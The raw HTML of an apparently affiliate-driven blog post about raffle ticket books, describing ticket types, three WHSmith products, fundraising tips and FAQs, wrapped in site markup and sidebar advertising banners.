																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp"
						alt="What To Expect From The Upcoming Apple iPhone 15 Launch Event"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Types raffle ticket books</span></h2>
<h3><span style="font-weight: 400;">Sequentially numbered books</span></h3>
<p><span style="font-weight: 400;">These books contain tickets with sequential numbering, making it easy to keep track of entries and winners in an organised manner. They are suitable for various events, such as raffles, fundraisers, or contests.</span></p>
<h3><span style="font-weight: 400;">Perforated tickets</span></h3>
<p><span style="font-weight: 400;">These books have perforated edges, allowing easy tearing and distribution of tickets. They are commonly used in events where quick and efficient handling of tickets is essential, such as cloakrooms or fast-paced fundraisers.</span></p>
<h3><span style="font-weight: 400;">Security coded books</span></h3>
<p><span style="font-weight: 400;">To prevent fraud or unauthorised duplication, some raffle ticket books come with security codes. These additional codes enhance the authenticity of the tickets and provide an extra layer of security.</span></p>
<h3><span style="font-weight: 400;">Colour-coded books</span></h3>
<p><span style="font-weight: 400;">Raffle tickets in colour-coded books add a visual element to the ticketing process. Different colours can signify various categories or purposes, helping organisers and participants quickly identify the nature of the ticket.</span></p>
<h3><span style="font-weight: 400;">Recycled paper books</span></h3>
<p><span style="font-weight: 400;">For environmentally-conscious events, raffle ticket books made from recycled paper are an eco-friendly option. These books often come with perforated tickets and security features while promoting sustainability.</span></p>
<h3><span style="font-weight: 400;">Assorted colours</span></h3>
<p><span style="font-weight: 400;">Books with tickets in assorted colours offer a vibrant and visually appealing option. These can be useful for differentiating between batches of tickets or for creating a dynamic and engaging ticketing system.</span></p>
<h3><span style="font-weight: 400;">Customised books</span></h3>
<p><span style="font-weight: 400;">Some organisers may opt for customised raffle ticket books with specific designs, logos, or branding elements. Customization allows for a personalised touch, making the tickets more aligned with the theme or purpose of the event.</span></p>
<h2><span style="font-weight: 400;">Raffle tickets books by WHSmith </span></h2>
<ol>
<li style="font-weight: 400;" aria-level="1">
<h3><span style="font-weight: 400;">WHSmith Raffle Tickets (Pack of 1000)</span></h3>
</li>
</ol>
<figure id="attachment_30954" aria-describedby="caption-attachment-30954" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-30954" src="https://findwyse.com/wp-content/uploads/2023/12/Kinderhose-1.webp" alt="WHSmith Raffle Tickets (Pack of 1000)" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/12/Kinderhose-1.webp 900w, https://findwyse.com/wp-content/uploads/2023/12/Kinderhose-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/12/Kinderhose-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/12/Kinderhose-1-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/12/Kinderhose-1-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/12/Kinderhose-1-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-30954" class="wp-caption-text">WHSmith Raffle Tickets (Pack of 1000) | findwyse</figcaption></figure>
<p><span style="font-weight: 400;">The WHSmith Raffle Tickets (Pack of 1000) offer a convenient solution for organising events such as tombolas, raffles, or even coat tickets. This pack consists of 1000 single-coloured tickets, sequentially numbered from 1 to 1000, ensuring an efficient and orderly ticketing system. The tickets are perforated, allowing for easy detachment, and making the distribution process seamless for organisers and participants alike.</span></p>
<hr />
<h3><span style="font-weight: 400;">    2. Cloakroom and Raffle Tickets 1-500 (12 Pack)</span></h3>
<figure id="attachment_30958" aria-describedby="caption-attachment-30958" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-30958" src="https://findwyse.com/wp-content/uploads/2023/12/Cloakroom-and-Raffle-Tickets-1-500-12-Pack.webp" alt="Cloakroom and Raffle Tickets 1-500 (12 Pack)" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/12/Cloakroom-and-Raffle-Tickets-1-500-12-Pack.webp 900w, https://findwyse.com/wp-content/uploads/2023/12/Cloakroom-and-Raffle-Tickets-1-500-12-Pack-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/12/Cloakroom-and-Raffle-Tickets-1-500-12-Pack-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/12/Cloakroom-and-Raffle-Tickets-1-500-12-Pack-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/12/Cloakroom-and-Raffle-Tickets-1-500-12-Pack-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/12/Cloakroom-and-Raffle-Tickets-1-500-12-Pack-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-30958" class="wp-caption-text">Cloakroom and Raffle Tickets 1-500 (12 Pack) | findwyse</figcaption></figure>
<p><span style="font-weight: 400;">The Cloakroom and Raffle Tickets 1-500 (12 Pack) offer an eco-friendly solution for events with their 100% recycled paper composition. Numbered from 1 to 500, each ticket is equipped with an 8-character security code, ensuring accurate matching. The tickets are perforated for effortless removal from the book, providing a smooth process for organisers and participants. The inclusion of 6 assorted colours adds a vibrant touch to the ticketing system.</span></p>
<hr />
<h3><span style="font-weight: 400;">   3. WHSmith 1-500 Raffle Ticket Pad</span></h3>
<figure id="attachment_30960" aria-describedby="caption-attachment-30960" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-30960" src="https://findwyse.com/wp-content/uploads/2023/12/WHSmith-1-500-Raffle-Ticket-Pad.webp" alt="WHSmith 1-500 Raffle Ticket Pad" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/12/WHSmith-1-500-Raffle-Ticket-Pad.webp 900w, https://findwyse.com/wp-content/uploads/2023/12/WHSmith-1-500-Raffle-Ticket-Pad-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/12/WHSmith-1-500-Raffle-Ticket-Pad-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/12/WHSmith-1-500-Raffle-Ticket-Pad-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/12/WHSmith-1-500-Raffle-Ticket-Pad-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/12/WHSmith-1-500-Raffle-Ticket-Pad-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-30960" class="wp-caption-text">WHSmith 1-500 Raffle Ticket Pad | findwyse</figcaption></figure>
<p><span style="font-weight: 400;">The WHSmith 1-500 Raffle Ticket Pad offers a convenient solution for event organisers with its book of 500 security-numbered raffle tickets. Each ticket is efficiently perforated for easy removal, streamlining the ticket distribution process. The single-coloured design ensures simplicity, while the security numbering adds an extra layer of control and organisation to events such as tombolas or raffles. This ticket pad from WHSmith is a practical choice, providing an efficient and secure method for managing events and ensuring a smooth experience for both organisers and participants.</span></p>
<hr />
<h2><span style="font-weight: 400;">Success stories and tips for raffle ticket books</span></h2>
<h3><span style="font-weight: 400;">Eye-catching design</span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Success Story: A school organised a fundraising raffle and created visually appealing ticket books featuring vibrant colours, the school mascot, and clear fonts.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tip: Invest in professional design services to create visually appealing tickets that resonate with your cause or organisation.</span></li>
</ul>
<h3><span style="font-weight: 400;">Online promotion</span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Success Story: A local charity used social media and email campaigns to promote their raffle ticket books, reaching a broader audience beyond their immediate community.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tip: Leverage online platforms to extend your reach and make it convenient for supporters to purchase tickets.</span></li>
</ul>
<h3><span style="font-weight: 400;">Early-bird discounts</span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Success Story: An animal shelter offered discounted rates for raffle tickets purchased early, creating a sense of urgency and boosting early sales.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tip: Consider offering special promotions, discounts, or exclusive incentives for early buyers to stimulate initial interest.</span></li>
</ul>
<h3><span style="font-weight: 400;">Engaging prizes</span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Success Story: A community centre organised a raffle with diverse and enticing prizes, including gift cards, local business sponsorships, and exclusive experiences.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tip: Ensure your prizes are attractive and relevant to your audience, encouraging more people to participate.</span></li>
</ul>
<h3><span style="font-weight: 400;">Transparent communication</span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Success Story: A nonprofit communicated transparently about how the funds raised from the raffle would be utilised, fostering trust and support from the community.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tip: Clearly articulate your fundraising goals and how the proceeds will benefit your cause to build trust with your supporters.</span></li>
</ul>
<h3><span style="font-weight: 400;">Conclusion</span></h3>
<p><span style="font-weight: 400;">Organising a successful raffle fundraiser requires careful planning, thoughtful design, and strategic execution. <a href="https://en.wikipedia.org/wiki/Raffle" target="_blank" rel="noopener">Raffle ticket books</a> from WHSmith serve as the backbone of your campaign, providing a tangible and efficient way to manage ticket distribution and sales. Armed with the knowledge from this comprehensive guide, you&#8217;ll be well-equipped to create a visually appealing, legally compliant, and highly successful raffle event.</span></p>
<p><span style="font-weight: 400;">For more information on </span><span style="font-weight: 400;">double roll tickets</span><span style="font-weight: 400;">, visit <a href="https://findwyse.com/">Findwyse </a></span></p>
<h3><span style="font-weight: 400;">FAQs</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do I customise raffle ticket books for a specific event?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Custom raffle tickets for a specific event involve incorporating design elements, logos, colours, and any relevant branding. Many printing services offer customizable templates where organisers can add event details, dates, and specific graphics to match the theme.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What information should be included on a raffle ticket besides the ticket number?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">In addition to the ticket number, raffle tickets typically include essential information like the event name, date, and location. Some may also feature details about the prize, instructions for participants, and contact information for the organising entity.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can raffle ticket books be used for virtual events and online fundraising?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">While physical raffle ticket books are designed for in-person events, virtual and online fundraisers can employ digital alternatives. Digital platforms allow organisers to create virtual tickets, share them electronically, and conduct raffles online. </div></div></div>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://findwyse.com/tag/raffle-ticket-books/" rel="tag">raffle ticket books</a></div>
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F&#038;text=Raffle%20Ticket%20Books%3A%20Explore%20Their%20Types%2C%20Success%20Stories%20%26%23038%3B%20Tips" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F12%2Fraffle-ticket-books.webp&#038;description=Raffle%20Ticket%20Books%3A%20Explore%20Their%20Types%2C%20Success%20Stories%20%26%23038%3B%20Tips" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fraffle-ticket-books%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/new-york-bridal-fashion-week-2025/" class="image-link media-ratio ratio-16-9" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="New york bridal fashion week 2025" sizes="auto, (max-width: 377px) 100vw, 377px" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/new-york-bridal-fashion-week-2025/">Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/rock-revival-jeans/" class="image-link media-ratio ratio-16-9" title="5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Rock revival jeans" sizes="auto, (max-width: 377px) 100vw, 377px" title="5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/rock-revival-jeans/">5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/womens-faux-fur-coat/" class="image-link media-ratio ratio-16-9" title="Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Women&#039;s faux fur coat" sizes="auto, (max-width: 377px) 100vw, 377px" title="Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/womens-faux-fur-coat/">Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/cargo-pants-for-women/" class="image-link media-ratio ratio-16-9" title="Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Cargo Pants For Women" sizes="auto, (max-width: 377px) 100vw, 377px" title="Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/women/" class="category term-color-453" rel="category">Women</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/cargo-pants-for-women/">Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/women/" class="category term-color-453" rel="category">Women</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/mens-camo-pants/" class="image-link media-ratio ratio-16-9" title="The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="men&#039;s camo pants" sizes="auto, (max-width: 377px) 100vw, 377px" title="The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/mens/" class="category term-color-452" rel="category">Men</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/mens-camo-pants/">The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/mens/" class="category term-color-452" rel="category">Men</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/baggy-jeans-for-men/" class="image-link media-ratio ratio-16-9" title="Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Baggy jeans for men" sizes="auto, (max-width: 377px) 100vw, 377px" title="Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/baggy-jeans-for-men/">Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-84" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">  <!-- START ADVERTISER: Decathlon Ireland from awin.com -->

  <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3273321&v=37550&q=451106&r=1017603">
      <img src="https://www.awin1.com/cshow.php?s=3273321&v=37550&q=451106&r=1017603" border="0">
  </a>

  <!-- END ADVERTISER: Decathlon Ireland from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago USA from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478277&v=66034&q=474048&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3478277&v=66034&q=474048&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Trivago USA from awin.com --></div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Secret Sales from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2647818&v=19215&q=390035&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2647818&v=19215&q=390035&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Secret Sales from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Conforama ES from awin.com -->

